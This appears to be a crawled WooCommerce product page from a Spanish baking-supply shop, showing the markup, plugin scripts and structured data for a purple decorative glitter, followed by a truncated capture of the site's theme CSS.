0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg></a></li><li class="nasa-icon-mini-cart"><a href="https://elbauldeluca.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Carro" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Carro</span></a></li></ul>    </div>
</div>
            </script>
        <script type="text/template" id="nasa-style-off-canvas" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-off-canvas.css"></script><script type="text/template" id="nasa-style-mobile-menu" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-mobile-menu.css"></script><script type="text/template" id="cross-sell-popup-cart-style" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-loop-product-modern-5.css"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elessi-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
			(function ($) {
				$('.tpt__tiered-pricing').on('tiered_price_update', function (event, data) {
					$('#product-addons-total').filter('[data-product-id=' + data.parentId + ']').data('price', data.price);
				});
			})(jQuery);
		</script>
				<script>
			// Tiered Pricing WOOCS Compatibility
			(function ($) {
				const updateVariationPrice = function (price, variationId) {

					if (!variationId) {
						return;
					}

					if ($('[data-product_variations]').length === 0) {
						return;
					}

					let variationData = $('[data-product_variations]').data('product_variations');

					if (!variationData) {
						return;
					}

					variationData = variationData.map(variation => {
						if (variation.variation_id === parseInt(variationId)) {
							variation.display_price = price;
						}

						return variation;
					});

					$('[data-product_variations]').data('product_variations', variationData);
				};

				$(document).on('tiered_price_update', function (event, data) {

					if (typeof WAPF !== 'undefined') {
						// the variable is defined
						WAPF.Filter.add('wapf/pricing/base', function (_price, _wrapper) {
							return data.price;
						});

						// Trigger update totals.
						$('.wapf').find('input, select, textarea').trigger('change');
					}

					// Free version
					if ($('.wapf-product-totals').length) {
						$('.wapf-product-totals').data('product-price', data.price);

						const productId = parseInt(data.__instance.$getPricingElement().data('product-id'));

						updateVariationPrice(data.price, productId);
					}
				});
			})(jQuery);
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/elbauldeluca.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Reposteria","@id":"https:\/\/elbauldeluca.com\/product-category\/reposteria\/"}},{"@type":"ListItem","position":3,"item":{"name":"Colorantes y purpurinas","@id":"https:\/\/elbauldeluca.com\/product-category\/reposteria\/colorantes-y-purpurinas\/"}},{"@type":"ListItem","position":4,"item":{"name":"Polvos brillo y purpurinas Rainbow Dust","@id":"https:\/\/elbauldeluca.com\/product-category\/reposteria\/colorantes-y-purpurinas\/polvos-brillo-y-purpurinas-rainbow-dust\/"}},{"@type":"ListItem","position":5,"item":{"name":"Rainbow Dust Purpurina Jewel p\u00farpura","@id":"https:\/\/elbauldeluca.com\/product\/rainbow-dust-purpurina-jewel-purpura\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/elbauldeluca.com\/product\/rainbow-dust-purpurina-jewel-purpura\/#product","name":"Rainbow Dust Purpurina Jewel p\u00farpura","url":"https:\/\/elbauldeluca.com\/product\/rainbow-dust-purpurina-jewel-purpura\/","description":"La gama de colores de brillantina decorativa Jewel Sparkle es emocionante y vibrante. Con un bello reflejo en el mismo color que el color b\u00e1sico. Por ejemplo, un color azul tambi\u00e9n tiene hermosas brillantinas azules.\r\n\r\nLos polvos de brillantina de la gama decorativa Sparkle est\u00e1n destinados para fines decorativos y no son aptos para el consumo.\r\n\r\nContenido: 5 gramos","image":"https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/RD-Purpurina-jewel-purple.jpeg","sku":6271,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"3.50","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/elbauldeluca.com\/product\/rainbow-dust-purpurina-jewel-purpura\/","seller":{"@type":"Organization","name":"Baul de Luca","url":"https:\/\/elbauldeluca.com"}}]}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://elbauldeluca.com/wp-admin/admin-ajax.php";
</script>

<script type="text/template" id="nasa-single-product-custom-fields">
    <div class="nasa-ct-fields-add-to-cart nasa-not-in-sticky">
        <a href="javascript:void(0);" class="nasa-ct-fields-toggle" rel="nofollow">
            <input class="hidden-tag" type="checkbox" name="nasa-ct-fields-check" value="1" />
            ¿Personalizar este artículo?        </a>
        
        <div class="hidden-tag nasa-ct-fields-wrap">
                            
                        
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-orientation">
                        Orientación de fuente                    </label>
                    <select id="nasa-ct-font-orientation" name="nasa-ct-font-orientation">
                        <option value="Retrato">Retrato</option><option value="Paisaje">Paisaje</option>                    </select>
                </div>
                    
                        <div class="nasa-ct-field">
                <label for="nasa-ct-personalized">
                    Ingrese texto personalizado                </label>
                <textarea class="nasa-require" id="nasa-ct-personalized" name="nasa-ct-personalized"></textarea>
            </div>
        </div>
    </div>
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.36' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.1.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_validation_decimal_separator":"Introduce un precio con una coma decimal monetaria (%c) y sin separador de miles.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d 'de' MM 'de' yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.9.2" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_validation_decimal_separator":"Introduce un precio con una coma decimal monetaria (%c) y sin separador de miles.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d 'de' MM 'de' yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.9.2" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 09:20:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/elbauldeluca.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.36" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.36" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.1.3" id="jquery-tiptip-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/yaypricing/assets/js/variation-selection.js?ver=3.5.4" id="yaydp-frontend-variation-selection-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/yaypricing/assets/js/pricing-table.js?ver=3.5.4" id="yaydp-frontend-pricing-table-js"></script>
<script type="text/javascript" id="yaydp-frontend-index-js-extra">
/* <![CDATA[ */
var yaydp_frontend_data = {"nonce":"aa76fe18f5","admin_ajax":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","current_page":"product","discount_based_on":"regular_price","currency_settings":{"code":"EUR","precision":2,"symbol":"\u20ac","symbolPosition":"right","decimalSeparator":",","thousandSeparator":".","priceFormat":"%2$s%1$s"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/yaypricing/assets/js/index.js?ver=3.5.4" id="yaydp-frontend-index-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.1.3" id="jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var nasa_countdown_l10n = {"days":"D\u00edas","months":"Meses","weeks":"Semanas","years":"A\u00f1os","hours":"Horas","minutes":"Mins","seconds":"segundos","day":"D\u00eda","month":"Mes","week":"Semana","year":"A\u00f1o","hour":"Hora","minute":"m\u00ednimo","second":"Segundo"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/jquery.slick.min.js" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="nasa-typeahead-js-before">
/* <![CDATA[ */
var search_options={"template":"<div class=\"item-search\"><a href=\"{{url}}\" class=\"nasa-link-item-search\" title=\"{{title}}\">{{{image}}}<div class=\"nasa-item-title-search rtl-right rtl-text-right\"><p class=\"nasa-title-item\">{{title}}<\/p><div class=\"price text-left rtl-text-right\">{{{price}}}<\/div><\/div><\/a><\/div>","view_all":"<div class=\"hidden-tag nasa-search-all-wrap\"><a href=\"javascript:void(0);\" class=\"nasa-search-all\" rel=\"nofollow\">M\u00e1s resultados<\/a><\/div>","empty_result":"Lo siento. Ning\u00fan resultado coincide con su b\u00fasqueda.","limit":5,"url":"\/?wc-ajax=nasa_search_products"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/typeahead.bundle.min.js" id="nasa-typeahead-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/handlebars.min.js" id="nasa-handlebars-js"></script>
<script type="text/javascript" id="elessi-functions-js-js-before">
/* <![CDATA[ */
var nasa_ajax_params={"ajax_url":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/functions.min.js" id="elessi-functions-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/main.min.js" id="elessi-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/js-large.min.js" id="elessi-js-large-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/main-async.min.js" id="nasa-main-async-js-js"></script>
<script type="text/javascript" id="nasa-quickview-js-before">
/* <![CDATA[ */
var nasa_params_quickview={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, ning\u00fan producto coincide con su selecci\u00f3n. Por favor, elija una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Seleccione algunas opciones de productos antes de agregar este producto a su carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor, elija una combinaci\u00f3n diferente."};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/nasa-quickview.min.js" id="nasa-quickview-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/jquery.easyzoom.min.js" id="jquery-easyzoom-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/single-product.min.js" id="elessi-single-product-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/nasa.functions.min.js" id="nasa-core-functions-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/nasa.script.min.js" id="nasa-core-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/nasa-single-product.min.js" id="nasa-single-product-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/jquery.masonry-isotope.min.js" id="jquery-masonry-isotope-js"></script>
<script type="text/javascript" id="wpgdprc.js-js-extra">
/* <![CDATA[ */
var wpgdprcData = {"ajaxURL":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","ajaxSecurity":"13bc8ae6df","isMultisite":"","path":"\/","blogId":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/wp-gdpr-compliance/assets/js/front.min.js?ver=1595950851" id="wpgdprc.js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/jquery.stellar.min.js" id="jquery-stellar-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/threesixty.min.js" id="jquery-threesixty-js"></script>
<script></script><script>if(typeof wpcf7 !== "undefined"){wpcf7.cached = 0;}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://elbauldeluca.com/wp-content/uploads/nasa-dynamic/dynamic.css
body_size: 4282
content:
@charset "UTF-8";.service-title,h1, h2, h3, h4, h5, h6{font-family:"Nunito Sans", helvetica, arial, sans-serif !important;}p,body,#top-bar,.nav-dropdown,.top-bar-nav a.nav-top-link{font-family:"Nunito Sans", helvetica, arial, sans-serif !important;}.megatop > a,.nasa-tabs .nasa-tab a,.root-item a,.topbar-menu-container .header-multi-languages a{font-family:"Nunito Sans", helvetica, arial, sans-serif !important;}.banner .banner-content .banner-inner h1,.banner .banner-content .banner-inner h2,.banner .banner-content .banner-inner h3,.banner .banner-content .banner-inner h4,.banner .banner-content .banner-inner h5,.banner .banner-content .banner-inner h6{font-family:"Nunito Sans", helvetica, arial, sans-serif !important;letter-spacing:0px;}.price,.amount{font-family:"Nunito Sans", helvetica, arial, sans-serif !important;}body .logo-wrapper .logo .header_logo{max-height:99px;}body .mobile-menu .logo-wrapper .logo .header_logo,body .nasa-login-register-warper #nasa-login-register-form .nasa-form-logo-log .header_logo{max-height:25px;}body .fixed-already .logo-wrapper .logo .header_logo{max-height:60px;}body .primary-color,body a:hover,body a:active,body a:focus,body p a,body p a:hover,body p a:active,body p a:focus,body p a:visited,body .add-to-cart-grid .cart-icon strong,body .navigation-paging a,body .navigation-image a,body .logo a,body li.mini-cart .cart-icon strong,body .mini-cart-item .cart_list_product_price,body .remove:hover i,body .support-icon,body .shop_table.cart td.product-name a:hover,body #order_review .cart-subtotal .woocommerce-Price-amount,body #order_review .order-total .woocommerce-Price-amount,body #order_review .woocommerce-shipping-totals .woocommerce-Price-amount,body a.shipping-calculator-button:hover,body .widget_layered_nav li a:hover,body .widget_layered_nav_filters li a:hover,body .product_list_widget .text-info span,body .copyright-footer span,body #menu-shop-by-category li.active.menu-parent-item .nav-top-link::after,body .product_list_widget .product-title:hover,body .item-product-widget .product-meta .product-title a:hover,body .bread.nasa-breadcrumb-has-bg .row .breadcrumb-row a:hover,body .bread.nasa-breadcrumb-has-bg .columns .breadcrumb-row a:hover,body .group-blogs .blog_info .post-date span,body .header-type-1 .header-nav .nav-top-link:hover,body .widget_layered_nav li:hover a,body .widget_layered_nav_filters li:hover a,body .remove .pe-7s-close:hover,body .absolute-footer .left .copyright-footer span,body .service-block .box .title .icon,body .service-block.style-3 .box .service-icon,body .service-block.style-2 .service-icon,body .service-block.style-1 .service-icon,body .contact-information .contact-text strong,body .nav-wrapper .root-item a:hover,body .group-blogs .blog_info .read_more a:hover,body #top-bar .top-bar-nav li.color a,body .mini-cart .cart-icon:hover:before,body .absolute-footer li a:hover,body .nasa-recent-posts li .post-date,body .nasa-recent-posts .read-more a,body .shop_table .remove-product 